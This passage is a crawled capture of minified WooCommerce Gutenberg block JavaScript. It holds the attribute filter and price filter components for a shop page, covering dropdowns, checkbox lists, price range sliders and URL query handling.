Oe(!0),Object(r.createElement)(r.Fragment,null,!n&&t.heading&&we,Object(r.createElement)("div",{className:A()("wc-block-attribute-filter","style-"+t.displayStyle)},"dropdown"===t.displayStyle?Object(r.createElement)(r.Fragment,null,Object(r.createElement)(S.a,{key:K,className:A()(H.className,{"single-selection":!fe,"is-loading":ye}),style:{...H.style,borderStyle:"none"},suggestions:G.filter(e=>!W.includes(e.value)).map(e=>e.formattedValue),disabled:ye,placeholder:Object(c.sprintf)(
/* translators: %s attribute name. */
Object(c.__)("Select %s","woo-gutenberg-products-block"),Y.label),onChange:e=>{!fe&&e.length>1&&(e=[e[e.length-1]]),e=e.map(e=>{const t=G.find(t=>t.formattedValue===e);return t?t.value:e});const t=Object(C.difference)(e,W);if(1===t.length)return me(t[0]);const n=Object(C.difference)(W,e);1===n.length&&me(n[0])},value:W,displayTransform:e=>{const t=G.find(t=>[t.value,t.formattedValue].includes(e));return t?t.textLabel:e},saveTransform:q.c,messages:{added:Object(c.sprintf)(
/* translators: %s is the attribute label. */
Object(c.__)("%s filter added.","woo-gutenberg-products-block"),Y.label),removed:Object(c.sprintf)(
/* translators: %s is the attribute label. */
Object(c.__)("%s filter removed.","woo-gutenberg-products-block"),Y.label),remove:Object(c.sprintf)(
/* translators: %s is the attribute label. */
Object(c.__)("Remove %s filter.","woo-gutenberg-products-block"),Y.label.toLocaleLowerCase()),__experimentalInvalid:Object(c.sprintf)(
/* translators: %s is the attribute label. */
Object(c.__)("Invalid %s filter.","woo-gutenberg-products-block"),Y.label.toLocaleLowerCase())}}),he&&Object(r.createElement)(_.a,{icon:E.a,size:30})):Object(r.createElement)(B,{options:G,checked:W,onChange:me,isLoading:ye,isDisabled:ye})),Object(r.createElement)("div",{className:"wc-block-attribute-filter__actions"},(W.length>0||n)&&!ye&&Object(r.createElement)(d.a,{onClick:()=>{$([]),J(Object(q.d)()),M&&le([])},screenReaderLabel:Object(c.__)("Reset attribute filter","woo-gutenberg-products-block")}),t.showFilterButton&&Object(r.createElement)(f.a,{className:"wc-block-attribute-filter__button",isLoading:ye,disabled:(()=>{if(pe||ge)return!0;const e=Object(q.e)(Y);return e.length===W.length&&W.every(t=>e.includes(t))})(),onClick:()=>le(W)})))}},20:function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return c}));const r=e=>!(e=>null===e)(e)&&e instanceof Object&&e.constructor===Object;function c(e,t){return r(e)&&t in e}},21:function(e,t,n){"use strict";var r=n(0),c=n(5),o=n.n(c);t.a=e=>{let t,{label:n,screenReaderLabel:c,wrapperElement:a,wrapperProps:s={}}=e;const l=null!=n,u=null!=c;return!l&&u?(t=a||"span",s={...s,className:o()(s.className,"screen-reader-text")},Object(r.createElement)(t,s,c)):(t=a||r.Fragment,l&&u&&n!==c?Object(r.createElement)(t,s,Object(r.createElement)("span",{"aria-hidden":"true"},n),Object(r.createElement)("span",{className:"screen-reader-text"},c)):Object(r.createElement)(t,s,n))}},220:function(e,t){},24:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(0);const c=Object(r.createContext)("page"),o=()=>Object(r.useContext)(c);c.Provider},26:function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));const r=e=>"string"==typeof e},27:function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(0),c=n(14),o=n.n(c);function a(e){const t=Object(r.useRef)(e);return o()(e,t.current)||(t.current=e),t.current}},279:function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(55),c=n(20),o=n(111);const a=e=>{const t=Object(c.a)(e)?e:{},n=Object(o.a)(t.style);return Object(r.__experimentalUseColorProps)({...t,style:n})}},31:function(e,t,n){"use strict";n.d(t,"a",(function(){return b})),n.d(t,"b",(function(){return d})),n.d(t,"c",(function(){return f}));var r=n(3),c=n(6),o=n(0),a=n(14),s=n.n(a),l=n(27),u=n(53),i=n(24);const b=e=>{const t=Object(i.a)();e=e||t;const n=Object(c.useSelect)(t=>t(r.QUERY_STATE_STORE_KEY).getValueForQueryContext(e,void 0),[e]),{setValueForQueryContext:a}=Object(c.useDispatch)(r.QUERY_STATE_STORE_KEY);return[n,Object(o.useCallback)(t=>{a(e,t)},[e,a])]},d=(e,t,n)=>{const a=Object(i.a)();n=n||a;const s=Object(c.useSelect)(c=>c(r.QUERY_STATE_STORE_KEY).getValueForQueryKey(n,e,t),[n,e]),{setQueryValue:l}=Object(c.useDispatch)(r.QUERY_STATE_STORE_KEY);return[s,Object(o.useCallback)(t=>{l(n,e,t)},[n,e,l])]},f=(e,t)=>{const n=Object(i.a)();t=t||n;const[r,c]=b(t),a=Object(l.a)(r),d=Object(l.a)(e),f=Object(u.a)(d),m=Object(o.useRef)(!1);return Object(o.useEffect)(()=>{s()(f,d)||(c(Object.assign({},a,d)),m.current=!0)},[a,d,f,c]),m.current?[r,c]:[e,c]}},483:function(e,t,n){"use strict";n.r(t);var r=n(0),c=n(279),o=n(26),a=n(154),s=n(50);t.default=e=>{const t=Object(c.a)(e);return Object(r.createElement)("div",{className:Object(o.a)(e.className)?e.className:"",style:{...t.style}},Object(r.createElement)(a.a,{isEditor:!1,attributes:Object(s.g)(e)}))}},50:function(e,t,n){"use strict";n.d(t,"d",(function(){return s})),n.d(t,"h",(function(){return l})),n.d(t,"b",(function(){return u})),n.d(t,"a",(function(){return i})),n.d(t,"e",(function(){return b})),n.d(t,"f",(function(){return d})),n.d(t,"c",(function(){return f})),n.d(t,"g",(function(){return m}));var r=n(15),c=n(67),o=n(26),a=n(121);function s(){return Math.floor(Math.random()*Date.now())}const l=e=>e.replace("pa_",""),u=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];const n={};t.forEach(e=>{const{attribute:t,slug:r,operator:o}=e,a=l(t),s=r.join(","),u=`${c.b}${a}`,i="in"===o?"or":"and";n[`${c.a}${a}`]=s,n[u]=i});const o=Object(r.removeQueryArgs)(e,...Object.keys(n));return Object(r.addQueryArgs)(o,n)},i=e=>{let{currentCheckedFilters:t,hasSetFilterDefaultsFromUrl:n}=e;return n&&0===t.length},b=e=>{if(e){const t=Object(c.d)("filter_"+e.name);return("string"==typeof t?t.split(","):[]).map(e=>encodeURIComponent(e).toLowerCase())}return[]},d=(e,t)=>{const n=Object.entries(t).reduce((e,t)=>{let[n,r]=t;return n.includes("query_type")?e:{...e,[n]:r}},{});return Object.entries(n).reduce((t,n)=>{let[r,c]=n;return e[r]===c&&t},!0)},f=e=>e.trim().replace(/\s/g,"-").replace(/_/g,"-").replace(/-+/g,"-").replace(/[^a-zA-Z0-9-]/g,""),m=e=>({className:Object(o.a)(null==e?void 0:e.className)?e.className:"",attributeId:parseInt(Object(o.a)(null==e?void 0:e.attributeId)?e.attributeId:"0",10),showCounts:"false"!==(null==e?void 0:e.showCounts),queryType:Object(o.a)(null==e?void 0:e.queryType)&&e.queryType||a.attributes.queryType.default,heading:Object(o.a)(null==e?void 0:e.heading)?e.heading:"",headingLevel:Object(o.a)(null==e?void 0:e.headingLevel)&&parseInt(e.headingLevel,10)||a.attributes.headingLevel.default,displayStyle:Object(o.a)(null==e?void 0:e.displayStyle)&&e.displayStyle||a.attributes.displayStyle.default,showFilterButton:"true"===(null==e?void 0:e.showFilterButton),selectType:Object(o.a)(null==e?void 0:e.selectType)&&e.selectType||a.attributes.selectType.default,isPreview:!1})},52:function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var r=n(3),c=n(6),o=n(0),a=n(27);const s=e=>{const{namespace:t,resourceName:n,resourceValues:s=[],query:l={},shouldSelect:u=!0}=e;if(!t||!n)throw new Error("The options object must have valid values for the namespace and the resource properties.");const i=Object(o.useRef)({results:[],isLoading:!0}),b=Object(a.a)(l),d=Object(a.a)(s),f=(()=>{const[,e]=Object(o.useState)();return Object(o.useCallback)(t=>{e(()=>{throw t})},[])})(),m=Object(c.useSelect)(e=>{if(!u)return null;const c=e(r.COLLECTIONS_STORE_KEY),o=[t,n,b,d],a=c.getCollectionError(...o);if(a){if(!(a instanceof Error))throw new Error("TypeError: `error` object is not an instance of Error constructor");f(a)}return{results:c.getCollection(...o),isLoading:!c.hasFinishedResolution("getCollection",o)}},[t,n,d,b,u]);return null!==m&&(i.current=m),i.current}},53:function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n(0);function c(e,t){const n=Object(r.useRef)();return Object(r.useEffect)(()=>{n.current===e||t&&!t(e,n.current)||(n.current=e)},[e,t]),n.current}},54:function(e,t,n){"use strict";var r=n(0),c=n(1),o=n(21);n(129),t.a=e=>{let{name:t,count:n}=e;return Object(r.createElement)(r.Fragment,null,t,null!==n&&Number.isFinite(n)&&Object(r.createElement)(o.a,{label:n.toString(),screenReaderLabel:Object(c.sprintf)(
/* translators: %s number of products. */
Object(c._n)("%s product","%s products",n,"woo-gutenberg-products-block"),n),wrapperElement:"span",wrapperProps:{className:"wc-filter-element-label-list-count"}}))}},60:function(e,t,n){"use strict";var r=n(0);n(85),t.a=e=>{let{children:t}=e;return Object(r.createElement)("div",{className:"wc-block-filter-title-placeholder"},t)}},61:function(e,t,n){"use strict";var r=n(0),c=n(1),o=n(5),a=n.n(o),s=n(21);n(86),t.a=e=>{let{className:t,label:
/* translators: Reset button text for filters. */
n=Object(c.__)("Reset","woo-gutenberg-products-block"),onClick:o,screenReaderLabel:l=Object(c.__)("Reset filter","woo-gutenberg-products-block")}=e;return Object(r.createElement)("button",{className:a()("wc-block-components-filter-reset-button",t),onClick:o},Object(r.createElement)(s.a,{label:n,screenReaderLabel:l}))}},62:function(e,t,n){"use strict";var r=n(0),c=n(1),o=n(5),a=n.n(o),s=n(21);n(87),t.a=e=>{let{className:t,isLoading:n,disabled:o,label:
/* translators: Submit button text for filters. */
l=Object(c.__)("Apply","woo-gutenberg-products-block"),onClick:u,screenReaderLabel:i=Object(c.__)("Apply filter","woo-gutenberg-products-block")}=e;return Object(r.createElement)("button",{type:"submit",className:a()("wp-block-button__link","wc-block-filter-submit-button","wc-block-components-filter-submit-button",{"is-loading":n},t),disabled:o,onClick:u},Object(r.createElement)(s.a,{label:l,screenReaderLabel:i}))}},67:function(e,t,n){"use strict";n.d(t,"b",(function(){return s})),n.d(t,"a",(function(){return l})),n.d(t,"d",(function(){return u})),n.d(t,"c",(function(){return i})),n.d(t,"e",(function(){return b}));var r=n(15),c=n(2),o=n(71);const a=Object(c.getSettingWithCoercion)("is_rendering_php_template",!1,o.a),s="query_type_",l="filter_";function u(e){return window?Object(r.getQueryArg)(window.location.href,e):null}function i(e){a?window.location.href=e:window.history.replaceState({},"",e)}const b=e=>{const t=Object(r.getQueryArgs)(e);return Object(r.addQueryArgs)(e,t)}},71:function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));const r=e=>"boolean"==typeof e},79:function(e,t,n){"use strict";var r=n(13),c=n.n(r),o=n(0),a=n(123),s=n(5),l=n.n(s);n(114),t.a=e=>{let{className:t,style:n,suggestions:r,multiple:s=!0,saveTransform:u=(e=>e.trim().replace(/\s/g,"-")),messages:i={},validateInput:b=(e=>r.includes(e)),label:d="",...f}=e;return Object(o.createElement)("div",{className:l()("wc-blocks-components-form-token-field-wrapper",t,{"single-selection":!s}),style:n},Object(o.createElement)(a.a,c()({label:d,__experimentalExpandOnFocus:!0,__experimentalShowHowTo:!1,__experimentalValidateInput:b,saveTransform:u,maxLength:s?void 0:1,suggestions:r,messages:i},f)))}},80:function(e,t,n){"use strict";var r=n(0),c=n(1),o=n(5),a=n.n(o),s=n(11);n(115),t.a=e=>{let{className:t,onChange:n,options:o=[],checked:l=[],isLoading:u=!1,isDisabled:i=!1,limit:b=10}=e;const[d,f]=Object(r.useState)(!1),m=Object(r.useMemo)(()=>[...Array(5)].map((e,t)=>Object(r.createElement)("li",{key:t,style:{width:Math.floor(75*Math.random())+25+"%"}})),[]),O=Object(r.useMemo)(()=>{const e=o.length-b;return!d&&Object(r.createElement)("li",{key:"show-more",className:"show-more"},Object(r.createElement)("button",{onClick:()=>{f(!0)},"aria-expanded":!1,"aria-label":Object(c.sprintf)(
/* translators: %s is referring the remaining count of options */
Object(c._n)("Show %s more option","Show %s more options",e,"woo-gutenberg-products-block"),e)},Object(c.sprintf)(
/* translators: %s number of options to reveal. */
Object(c._n)("Show %s more","Show %s more",e,"woo-gutenberg-products-block"),e)))},[o,b,d]),j=Object(r.useMemo)(()=>d&&Object(r.createElement)("li",{key:"show-less",className:"show-less"},Object(r.createElement)("button",{onClick:()=>{f(!1)},"aria-expanded":!0,"aria-label":Object(c.__)("Show less options","woo-gutenberg-products-block")},Object(c.__)("Show less","woo-gutenberg-products-block"))),[d]),p=Object(r.useMemo)(()=>{const e=o.length>b+5;return Object(r.createElement)(r.Fragment,null,o.map((t,c)=>Object(r.createElement)(r.Fragment,{key:t.value},Object(r.createElement)("li",e&&!d&&c>=b&&{hidden:!0},Object(r.createElement)(s.CheckboxControl,{id:t.value,className:"wc-block-checkbox-list__checkbox",label:t.label,checked:l.includes(t.value),onChange:()=>{n(t.value)},disabled:i})),e&&c===b-1&&O)),e&&j)},[o,n,l,d,b,j,O,i]),g=a()("wc-block-checkbox-list","wc-block-components-checkbox-list",{"is-loading":u},t);return Object(r.createElement)("ul",{className:g},u?m:p)}},85:function(e,t){},86:function(e,t){},87:function(e,t){}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/price-filter-wrapper-frontend.js?ver=a718807e2644f0e97fba
body_size: 6282
content:
(window.webpackWcBlocksJsonp=window.webpackWcBlocksJsonp||[]).push([[70],{110:function(e,t,n){"use strict";var r=n(13),c=n.n(r),i=n(0),o=n(145),a=n(5),u=n.n(a);n(215);const l=e=>({thousandSeparator:null==e?void 0:e.thousandSeparator,decimalSeparator:null==e?void 0:e.decimalSeparator,fixedDecimalScale:!0,prefix:null==e?void 0:e.prefix,suffix:null==e?void 0:e.suffix,isNumericString:!0});t.a=e=>{var t;let{className:n,value:r,currency:a,onValueChange:s,displayType:b="text",...p}=e;const m="string"==typeof r?parseInt(r,10):r;if(!Number.isFinite(m))return null;const d=m/10**a.minorUnit;if(!Number.isFinite(d))return null;const f=u()("wc-block-formatted-money-amount","wc-block-components-formatted-money-amount",n),O=null!==(t=p.decimalScale)&&void 0!==t?t:null==a?void 0:a.minorUnit,j={...p,...l(a),decimalScale:O,value:void 0,currency:void 0,onValueChange:void 0},g=s?e=>{const t=+e.value*10**a.minorUnit;s(t)}:()=>{};return Object(i.createElement)(o.a,c()({className:f,displayType:b},j,{value:d,onValueChange:g}))}},111:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(26),c=n(20);const i=e=>Object(r.a)(e)?JSON.parse(e)||{}:Object(c.a)(e)?e:{}},130:function(e,t,n){"use strict";n.d(t,"a",(function(){return b}));var r=n(0),c=n(82),i=n(4),o=n(27),a=n(20),u=n(31),l=n(52),s=n(24);const b=e=>{let{queryAttribute:t,queryPrices:n,queryStock:b,queryRating:p,queryState:m,productIds:d,isEditor:f=!1}=e,O=Object(s.a)();O+="-collection-data";const[j]=Object(u.a)(O),[g,_]=Object(u.b)("calculate_attribute_counts",[],O),[v,w]=Object(u.b)("calculate_price_range",null,O),[h,y]=Object(u.b)("calculate_stock_status_counts",null,O),[E,k]=Object(u.b)("calculate_rating_counts",null,O),x=Object(o.a)(t||{}),N=Object(o.a)(n),C=Object(o.a)(b),S=Object(o.a)(p);Object(r.useEffect)(()=>{"object"==typeof x&&Object.keys(x).length&&(g.find(e=>Object(a.b)(x,"taxonomy")&&e.taxonomy===x.taxonomy)||_([...g,x]))},[x,g,_]),Object(r.useEffect)(()=>{v!==N&&void 0!==N&&w(N)},[N,w,v]),Object(r.useEffect)(()=>{h!==C&&void 0!==C&&y(C)},[C,y,h]),Object(r.useEffect)(()=>{E!==S&&void 0!==S&&k(S)},[S,k,E]);const[F,R]=Object(r.useState)(f),[U]=Object(c.a)(F,200);F||R(!0);const L=Object(r.useMemo)(()=>(e=>{const t=e;return Array.isArray(e.calculate_attribute_counts)&&(t.calculate_attribute_counts=Object(i.sortBy)(e.calculate_attribute_counts.map(e=>{let{taxonomy:t,queryType:n}=e;return{taxonomy:t,query_type:n}}),["taxonomy","query_type"])),t})(j),[j]);return Object(l.a)({namespace:"/wc/store/v1",resourceName:"products/collection-data",query:{...m,page:void 0,per_page:void 0,orderby:void 0,order:void 0,...!Object(i.isEmpty)(d)&&{include:d},...L},shouldSelect:U})}},150:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(26),c=n(151);const i=e=>({heading:Object(r.a)(null==e?void 0:e.heading)?e.heading:"",headingLevel:Object(r.a)(null==e?void 0:e.headingLevel)&&parseInt(e.headingLevel,10)||c.attributes.headingLevel.default,showFilterButton:"true"===(null==e?void 0:e.showFilterButton),showInputFields:"false"!==(null==e?void 0:e.showInputFields),inlineInput:"true"===(null==e?void 0:e.inlineInput)})},151:function(e){e.exports=JSON.parse('{"name":"woocommerce/price-filter","version":"1.0.0","title":"Filter by Price Controls","description":"Enable customers to filter the product grid by choosing a price range.","category":"woocommerce","keywords":["WooCommerce"],"supports":{"html":false,"multiple":false,"color":{"text":true,"background":false},"inserter":false,"lock":false},"attributes":{"className":{"type":"string","default":""},"showInputFields":{"type":"boolean","default":true},"inlineInput":{"type":"boolean","default":false},"showFilterButton":{"type":"boolean","default":false},"headingLevel":{"type":"number","default":3}},"textdomain":"woo-gutenberg-products-block","apiVersion":2,"$schema":"https://schemas.wp.org/trunk/block.json"}')},153:function(e,t,n){"use strict";var r=n(0),c=n(53),i=n(31),o=n(130),a=n(13),u=n.n(a),l=n(1),s=n(5),b=n.n(s),p=n(110),m=n(20),d=n(51);n(224);const f=function(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,c=arguments.length>4&&void 0!==arguments[4]&&arguments[4],[i,o]=e;const a=e=>Number.isFinite(e);return a(i)||(i=t||0),a(o)||(o=n||r),a(t)&&t>i&&(i=t),a(n)&&n<=i&&(i=n-r),a(t)&&t>=o&&(o=t+r),a(n)&&n<o&&(o=n),!c&&i>=o&&(i=o-r),c&&o<=i&&(o=i+r),[i,o]};var O=n(62);const j=e=>{let{maxConstraint:t,minorUnit:n}=e;return e=>{let{floatValue:r}=e;return void 0!==r&&r<=t/10**n&&r>0}},g=e=>{let{minConstraint:t,currentMaxValue:n,minorUnit:r}=e;return e=>{let{floatValue:c}=e;return void 0!==c&&c>=t/10**r&&c<n/10**r}};var _=n(61),v=e=>{let{minPrice:t,maxPrice:n,minConstraint:c,maxConstraint:i,onChange:o,step:a,currency:s,showInputFields:v=!0,showFilterButton:w=!1,inlineInput:h=!0,isLoading:y=!1,isUpdating:E=!1,isEditor:k=!1,onSubmit:x=(()=>{})}=e;const N=Object(r.useRef)(null),C=Object(r.useRef)(null),S=a||10**s.minorUnit,[F,R]=Object(r.useState)(t),[U,L]=Object(r.useState)(n),T=Object(r.useRef)(null),[I,A]=Object(r.useState)(0);Object(r.useEffect)(()=>{R(t)},[t]),Object(r.useEffect)(()=>{L(n)},[n]),Object(r.useLayoutEffect)(()=>{var e;h&&T.current&&A(null===(e=T.current)||void 0===e?void 0:e.offsetWidth)},[h,A]);const P=Object(r.useMemo)(()=>isFinite(c)&&isFinite(i),[c,i]),M=Object(r.useMemo)(()=>isFinite(t)&&isFinite(n)&&P?{"--low":(t-c)/(i-c)*100+"%","--high":(n-c)/(i-c)*100+"%"}:{"--low":"0%","--high":"100%"},[t,n,c,i,P]),q=Object(r.useCallback)(e=>{if(y||!P||!N.current||!C.current)return;const t=e.target.getBoundingClientRect(),n=e.clientX-t.left,r=N.current.offsetWidth,c=+N.current.value,o=C.current.offsetWidth,a=+C.current.value,u=r*(c/i),l=o*(a/i);Math.abs(n-u)>Math.abs(n-l)?(N.current.style.zIndex="20",C.current.style.zIndex="21"):(N.current.style.zIndex="21",C.current.style.zIndex="20")},[y,i,P]),B=Object(r.useCallback)(e=>{const r=e.target.classList.contains("wc-block-price-filter__range-input--min"),a=+e.target.value,u=r?[Math.round(a/S)*S,n]:[t,Math.round(a/S)*S],l=f(u,c,i,S,r);o(l)},[o,t,n,c,i,S]),V=Object(r.useCallback)(e=>{if(e.relatedTarget&&e.relatedTarget.classList&&e.relatedTarget.classList.contains("wc-block-price-filter__amount"))return;const t=e.target.classList.contains("wc-block-price-filter__amount--min");if(F>=U){const e=f([0,U],null,null,S,t);return o([parseInt(e[0],10),parseInt(e[1],10)])}const n=f([F,U],null,null,S,t);o(n)},[o,S,F,U]),W=Object(d.a)(x,600),D=b()("wc-block-price-filter","wc-block-components-price-slider",v&&"wc-block-price-filter--has-input-fields",v&&"wc-block-components-price-slider--has-input-fields",w&&"wc-block-price-filter--has-filter-button",w&&"wc-block-components-price-slider--has-filter-button",!P&&"is-disabled",(h||I<=300)&&"wc-block-components-price-slider--is-input-inline"),Q=Object(m.a)(N.current)?N.current.ownerDocument.activeElement:void 0,Y=Q&&Q===N.current?S:1,K=Q&&Q===C.current?S:1,z=String(F/10**s.minorUnit),J=String(U/10**s.minorUnit),$=h&&I>300,X=Object(r.createElement)("div",{className:b()("wc-block-price-filter__range-input-wrapper","wc-block-components-price-slider__range-input-wrapper",{"is-loading":y&&E}),onMouseMove:q,onFocus:q},P&&Object(r.createElement)("div",{"aria-hidden":v},Object(r.createElement)("div",{className:"wc-block-price-filter__range-input-progress wc-block-components-price-slider__range-input-progress",style:M}),Object(r.createElement)("input",{type:"range",className:"wc-block-price-filter__range-input wc-block-price-filter__range-input--min wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--min","aria-label":Object(l.__)("Filter products by minimum price","woo-gutenberg-products-block"),"aria-valuetext":z,value:Number.isFinite(t)?t:c,onChange:B,step:Y,min:c,max:i,ref:N,disabled:y&&!P,tabIndex:v?-1:0}),Object(r.createElement)("input",{type:"range",className:"wc-block-price-filter__range-input wc-block-price-filter__range-input--max wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--max","aria-label":Object(l.__)("Filter products by maximum price","woo-gutenberg-products-block"),"aria-valuetext":J,value:Number.isFinite(n)?n:i,onChange:B,step:K,min:c,max:i,ref:C,disabled:y,tabIndex:v?-1:0}))),G=e=>`wc-block-price-filter__amount wc-block-price-filter__amount--${e} wc-block-form-text-input wc-block-components-price-slider__amount wc-block-components-price-slider__amount--${e}`,H={currency:s,decimalScale:0},Z={...H,displayType:"input",allowNegative:!1,disabled:y||!P,onBlur:V};return Object(r.createElement)("div",{className:D,ref:T},(!$||!v)&&X,v&&Object(r.createElement)("div",{className:"wc-block-price-filter__controls wc-block-components-price-slider__controls"},E?Object(r.createElement)("div",{className:"input-loading"}):Object(r.createElement)(p.a,u()({},Z,{className:G("min"),"aria-label":Object(l.__)("Filter products by minimum price","woo-gutenberg-products-block"),isAllowed:g({minConstraint:c,minorUnit:s.minorUnit,currentMaxValue:U}),onValueChange:e=>{e!==F&&R(e)},value:F})),$&&X,E?Object(r.createElement)("div",{className:"input-loading"}):Object(r.createElement)(p.a,u()({},Z,{className:G("max"),"aria-label":Object(l.__)("Filter products by maximum price","woo-gutenberg-products-block"),isAllowed:j({maxConstraint:i,minorUnit:s.minorUnit}),onValueChange:e=>{e!==U&&L(e)},value:U}))),!v&&!E&&Number.isFinite(t)&&Number.isFinite(n)&&Object(r.createElement)("div",{className:"wc-block-price-filter__range-text wc-block-components-price-slider__range-text"},Object(r.createElement)(p.a,u()({},H,{value:t})),Object(r.createElement)(p.a,u()({},H,{value:n}))),Object(r.createElement)("div",{className:"wc-block-components-price-slider__actions"},(k||!E&&(t!==c||n!==i))&&Object(r.createElement)(_.a,{onClick:()=>{o([c,i]),W()},screenReaderLabel:Object(l.__)("Reset price filter","woo-gutenberg-products-block")}),w&&Object(r.createElement)(O.a,{className:"wc-block-price-filter__button wc-block-components-price-slider__button",isLoading:E,disabled:y||!P,onClick:x,screenReaderLabel:Object(l.__)("Apply price filter","woo-gutenberg-products-block")})))},w=n(60),h=n(41),y=n(2),E=n(15),k=n(67),x=n(71),N=n(26);const C=(e,t,n)=>{const r=10*10**t;let i=null;const o=parseFloat(e);isNaN(o)||("ROUND_UP"===n?i=Math.ceil(o/r)*r:"ROUND_DOWN"===n&&(i=Math.floor(o/r)*r));const a=Object(c.a)(i,Number.isFinite);return Number.isFinite(i)?i:a};n(223);var S=n(43);function F(e,t){return Number(e)*10**t}t.a=e=>{let{attributes:t,isEditor:n=!1}=e;const a=Object(S.b)(),u=Object(y.getSettingWithCoercion)("has_filterable_products",!1,x.a),l=Object(y.getSettingWithCoercion)("is_rendering_php_template",!1,x.a),s=n?[]:Object(y.getSettingWithCoercion)("product_ids",[],Array.isArray),[b,p]=Object(r.useState)(!1),f=Object(k.d)("min_price"),O=Object(k.d)("max_price"),[j]=Object(i.a)(),{results:g,isLoading:_}=Object(o.a)({queryPrices:!0,queryState:j,productIds:s,isEditor:n}),R=Object(h.getCurrencyFromPriceResponse)(Object(m.b)(g,"price_range")?g.price_range:void 0),[U,L]=Object(i.b)("min_price"),[T,I]=Object(i.b)("max_price"),[A,P]=Object(r.useState)(F(f,R.minorUnit)||null),[M,q]=Object(r.useState)(F(O,R.minorUnit)||null),{minConstraint:B,maxConstraint:V}=(e=>{let{minPrice:t,maxPrice:n,minorUnit:r}=e;return{minConstraint:C(t||"",r,"ROUND_DOWN"),maxConstraint:C(n||"",r,"ROUND_UP")}})({minPrice:Object(m.b)(g,"price_range")&&Object(m.b)(g.price_range,"min_price")&&Object(N.a)(g.price_range.min_price)?g.price_range.min_price:void 0,maxPrice:Object(m.b)(g,"price_range")&&Object(m.b)(g.price_range,"max_price")&&Object(N.a)(g.price_range.max_price)?g.price_range.max_price:void 0,minorUnit:R.minorUnit});Object(r.useEffect)(()=>{b||(L(F(f,R.minorUnit)),I(F(O,R.minorUnit)),p(!0))},[R.minorUnit,b,O,f,I,L]);const[W,D]=Object(r.useState)(_),Q=Object(r.useCallback)((e,t)=>{const n=t>=Number(V)?void 0:t,r=e<=Number(B)?void 0:e;if(window){const e=function(e,t){const n={};for(const[e,r]of Object.entries(t))r?n[e]=r.toString():delete n[e];const r=Object(E.removeQueryArgs)(e,...Object.keys(t));return Object(E.addQueryArgs)(r,n)}(window.location.href,{min_price:r/10**R.minorUnit,max_price:n/10**R.minorUnit});window.location.href!==e&&Object(k.c)(e)}L(r),I(n)},[B,V,L,I,R.minorUnit]),Y=Object(d.a)(Q,500),K=Object(r.useCallback)(e=>{D(!0),e[0]!==A&&P(e[0]),e[1]!==M&&q(e[1]),l&&b&&!t.showFilterButton&&Y(e[0],e[1])},[A,M,P,q,l,b,Y,t.showFilterButton]);Object(r.useEffect)(()=>{t.showFilterButton||l||Y(A,M)},[A,M,t.showFilterButton,Y,l]);const z=Object(c.a)(U),J=Object(c.a)(T),$=Object(c.a)(B),X=Object(c.a)(V);if(Object(r.useEffect)(()=>{(!Number.isFinite(A)||U!==z&&U!==A||B!==$&&B!==A)&&P(Number.isFinite(U)?U:B),(!Number.isFinite(M)||T!==J&&T!==M||V!==X&&V!==M)&&q(Number.isFinite(T)?T:V)},[A,M,U,T,B,V,$,X,z,J]),!u)return a(!1),null;if(!_&&(null===B||null===V||B===V))return a(!1),null;const G="h"+t.headingLevel;a(!0),!_&&W&&D(!1);const H=Object(r.createElement)(G,{className:"wc-block-price-filter__title"},t.heading),Z=_&&W?Object(r.createElement)(w.a,null,H):H;return Object(r.createElement)(r.Fragment,null,!n&&t.heading&&Z,Object(r.createElement)("div",{className:"wc-block-price-slider"},Object(r.createElement)(v,{minConstraint:B,maxConstraint:V,minPrice:A,maxPrice:M,currency:R,showInputFields:t.showInputFields,inlineInput:t.inlineInput,showFilterButton:t.showFilterButton,onChange:K,onSubmit:()=>Q(A,M),isLoading:_,isUpdating:W,isEditor:n})))}},20:function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return c}));const r=e=>!(e=>null===e)(e)&&e instanceof Object&&e.constructor===Object;function c(e,t){return r(e)&&t in e}},21:function(e,t,n){"use strict";var r=n(0),c=n(5),i=n.n(c);t.a=e=>{let t,{label:n,screenReaderLabel:c,wrapperElement:o,wrapperProps:a={}}=e;const u=null!=n,l=null!=c;return!u&&l?(t=o||"span",a={...a,className:i()(a.className,"screen-reader-text")},Object(r.createElement)(t,a,c)):(t=o||r.Fragment,u&&l&&n!==c?Object(r.createElement)(t,a,Object(r.createElement)("span",{"aria-hidden":"true"},n),Object(r.createElement)("span",{className:"screen-reader-text"},c)):Object(r.createElement)(t,a,n))}},215:function(e,t){},223:function(e,t){},224:function(e,t){},24:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(0);const c=Object(r.createContext)("page"),i=()=>Object(r.useContext)(c);c.Provider},26:function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));const r=e=>"string"==typeof e},27:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(0),c=n(14),i=n.n(c);function o(e){const t=Object(r.useRef)(e);return i()(e,t.current)||(t.current=e),t.current}},279:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(55),c=n(20),i=n(111);const o=e=>{const t=Object(c.a)(e)?e:{},n=Object(i.a)(t.style);return Object(r.__experimentalUseColorProps)({...t,style:n})}},31:function(e,t,n){"use strict";n.d(t,"a",(function(){return b})),n.d(t,"b",(function(){return p})),n.d(t,"c",(function(){return m}));var r=n(3),c=n(6),i=n(0),o=n(14),a=n.n(o),u=n(27),l=n(53),s=n(24);const b=e=>{const t=Object(s.a)();e=e||t;const n=Object(c.useSelect)(t=>t(r.QUERY_STATE_STORE_KEY).getValueForQueryContext(e,void 